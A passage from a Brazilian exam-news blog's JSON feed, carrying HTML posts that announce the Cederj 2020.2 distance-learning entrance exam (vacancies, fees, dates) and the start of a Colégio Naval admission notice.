Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDIyfWitmQlsso2YfoVc4YzLcm-0vAbzp3Ob8Db-0SjYeUjfWDmILwuFrQ-Nbwk2ffFDccPso0fZFmOCd_l9bt5yUt3KTrF-I2lIqTpF5fiSeNxji6p38J-edGkxCWg4viE7DGcIzbUzA\/s72-c\/Enem_2020-1280x720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-914158373800060873"},"published":{"$t":"2020-03-31T19:55:00.000-03:00"},"updated":{"$t":"2020-03-31T19:55:05.012-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursos e Provas"}],"title":{"type":"text","$t":"CONSÓRCIO CEDERJ abre VESTIBULAR para oferta no SEGUNDO SEMESTRE de 2020 - 8.109 vagas oferecidas - Oferta de 17 CURSOS DE GRADUAÇÃO - Estude nas UNIVERSIDADE PÚBLICAS do ESTADO em EAD - Inscrições até 14\/05  - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPX8TjcHThgLYfF3Y-qyuNfNjlTrKaPZpRw2cR9F4_kOktHQHnvI6WjpXYtvFywnZa9dpkPVOsr_3ZQMxm07W9axexrGOzMZA3i4iJoJmEIjRFRQW5C8cY8pXmSlglergIxWZP6LgaHTM\/s1600\/POST-site-01-1280x640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPX8TjcHThgLYfF3Y-qyuNfNjlTrKaPZpRw2cR9F4_kOktHQHnvI6WjpXYtvFywnZa9dpkPVOsr_3ZQMxm07W9axexrGOzMZA3i4iJoJmEIjRFRQW5C8cY8pXmSlglergIxWZP6LgaHTM\/s400\/POST-site-01-1280x640.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFundação Cecierj \u003C\/span\u003E\u003C\/b\u003Eabriu nesta segunda-feira, 30 de março, às 14h, as \u003Cu\u003Einscrições para o Vestibular Cederj\u003C\/u\u003E 2020.2. São oferecidas \u003Cu\u003E8.109 vagas\u003C\/u\u003E distribuídas por \u003Cu\u003E17 cursos\u003C\/u\u003E na modalidade de \u003Cu\u003EEnsino Superior a Distância (EaD)\u003C\/u\u003E em \u003Cu\u003Eregime semipresencial\u003C\/u\u003E, nos \u003Cu\u003E34 polos regionais\u003C\/u\u003E instalados em todo o estado do Rio de Janeiro. Os cursos são oferecidos pelas universidades públicas Cefet-RJ, Uenf, Uerj, UFF, UFRJ, UFRRJ e UniRio.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara fazer a \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrição\u003C\/span\u003E\u003C\/b\u003E, acesse: \u003Ca href=\"https:\/\/selecon.com.br\/concursos\/vest-cederj-2020-2\/\"\u003Eselecon.org.br\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Einteressados terão até o dia 14 de maio para fazer a solicitação\u003C\/u\u003E. A \u003Cu\u003Einscrição\u003C\/u\u003E é realizada somente pelo \u003Ca href=\"https:\/\/selecon.com.br\/concursos\/vest-cederj-2020-2\/\"\u003Esite do Instituto Selecon\u003C\/a\u003E, organizador do concurso. A \u003Cu\u003Etaxa de inscrição é de R$ 69,00\u003C\/u\u003E e deverá ser paga até o dia 15 de maio. Somente \u003Cu\u003Eapós o pagamento a inscrição no vestibular é confirmada\u003C\/u\u003E. Antes de efetuar a inscrição, é preciso \u003Cu\u003Eler atentamente o edital\u003C\/u\u003E, disponível no site \u003Ca href=\"https:\/\/selecon.com.br\/concursos\/vest-cederj-2020-2\/\"\u003Eselecon.org.br\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSerão oferecidas \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evagas para os cursos de Licenciaturas\u003C\/span\u003E\u003C\/b\u003E em Ciências Biológicas (916), Física (375), Geografia (320), História (200), Letras (300), Matemática (830), Pedagogia (1.125), Química (338) e Turismo (335). Há vagas também para cursos de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ebacharelado\u003C\/span\u003E\u003C\/b\u003E em Administração (761), Administração Pública (400), Ciências Contábeis (480), Engenharia Meteorológica (50), Engenharia de Produção (400), além de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecursos de Tecnologia\u003C\/span\u003E\u003C\/b\u003E em Sistemas de Computação (529); Tecnologia de Gestão de Turismo (250), Tecnologia em Segurança Pública e Social (350).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Evagas para o curso de Tecnologia em Segurança Pública e Social são destinadas somente aos profissionais da ativa da Segurança Pública\u003C\/u\u003E: Agentes Penitenciários, Agentes Portuários, Bombeiros, Guardas Municipais, Policiais Civis e Militares do Estado do Rio de Janeiro, Policiais Rodoviários Federais, Policiais Federais, membros das Forças Armadas (Exército, Marinha e Aeronáutica) e Policiais Civis e Militares de outros Estados da federação.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EProva em junho\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso será realizado por meio de \u003Cu\u003Eprova objetiva prevista para o dia 14 de junho\u003C\/u\u003E. O exame será composto por 80 questões de múltipla escolha e uma Redação. Serão eliminados aqueles que obtiverem zero na prova de múltipla escolha de Língua Portuguesa e Literatura Brasileira e nas questões das disciplinas específicas do curso escolhido. Terão a \u003Cu\u003Eprova de Redação corrigida aqueles que não forem eliminados e obtiverem no mínimo 50% dos pontos da prova de múltipla escolha\u003C\/u\u003E. O resultado da prova de múltipla escolha será divulgado no dia 29 de junho. E o resultado final do vestibular sairá no dia 13 de julho de 2020.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.cecierj.edu.br\/2020\/03\/30\/abertas-as-inscricoes-para-o-vestibular-cederj-2020-2\/\"\u003ECEDERJ\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/914158373800060873\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/03\/consorcio-cederj-abre-vestibular-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/914158373800060873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/914158373800060873"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/03\/consorcio-cederj-abre-vestibular-para.html","title":"CONSÓRCIO CEDERJ abre VESTIBULAR para oferta no SEGUNDO SEMESTRE de 2020 - 8.109 vagas oferecidas - Oferta de 17 CURSOS DE GRADUAÇÃO - Estude nas UNIVERSIDADE PÚBLICAS do ESTADO em EAD - Inscrições até 14\/05  - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPX8TjcHThgLYfF3Y-qyuNfNjlTrKaPZpRw2cR9F4_kOktHQHnvI6WjpXYtvFywnZa9dpkPVOsr_3ZQMxm07W9axexrGOzMZA3i4iJoJmEIjRFRQW5C8cY8pXmSlglergIxWZP6LgaHTM\/s72-c\/POST-site-01-1280x640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4670311959078530797"},"published":{"$t":"2020-03-16T11:06:00.001-03:00"},"updated":{"$t":"2020-03-16T11:06:40.458-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursos e Provas"}],"title":{"type":"text","$t":"COLÉGIO NAVAL (Localizado em ANGRA DOS REIS-RJ) abre edital para NOVOS ALUNOS - 143 vagas - ENSINO MÉDIO com o CURSO PREPARATÓRIO PARA ASPIRANTES - Remuneração de até R$ 1.398,30 - Para ingresso é necessário ter entre 15-18 anos - Inscrições de 16\/03 até 16\/04 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK3YCUqJCSTv_D-HoTBYI2xUyy0Hp5dmiY-oTav3Z8_QBHqGcctDAfwkrNzdPwvGQtXiphexDw25aXoSPy0OcPavkaJJfkHkBDwWmrpxhsMngmCnMaDIabVYQNHNrLNYPuvwWzGNhdnWc\/s1600\/concurso-para-colegio-naval-2019-vai-preencher-190-vagas-1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"620\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK3YCUqJCSTv_D-HoTBYI2xUyy0Hp5dmiY-oTav3Z8_QBHqGcctDAfwkrNzdPwvGQtXiphexDw25aXoSPy0OcPavkaJJfkHkBDwWmrpxhsMngmCnMaDIabVYQNHNrLNYPuvwWzGNhdnWc\/s400\/concurso-para-colegio-naval-2019-vai-preencher-190-vagas-1.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEstá no ar o edital  do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EConcurso Marinha Colégio Naval \u003C\/span\u003E\u003C\/b\u003E(CPACN\/2020)! O certame ofertará \u003Cu\u003E143 vagas\u003C\/u\u003E para o \u003Cu\u003ECurso de Preparação de Aspirantes\u003C\/u\u003E. Deste total de oportunidades, \u003Cu\u003E29 serão reservadas aos candidatos que se autodeclararem negros.\u003C\/u\u003E O aprovado receberá um \u003Cu\u003Esoldo de R$ 1.185,00\u003C\/u\u003E e adicionais que totalizarão uma remuneração de R$ 1.398,30 mensais. O \u003Cu\u003EServiço de Seleção do Pessoal da Marinha (SSPM) será o responsável por conduzir o certame\u003C\/u\u003E. O concurso será válido até o dia 29 de janeiro de 2021, sem previsão de prorrogação.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/9623\/images\/9688\/medium\/op-071mr-20-marinha-colegio-naval-site.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/9623\/images\/9688\/medium\/op-071mr-20-marinha-colegio-naval-site.png\" width=\"226\" 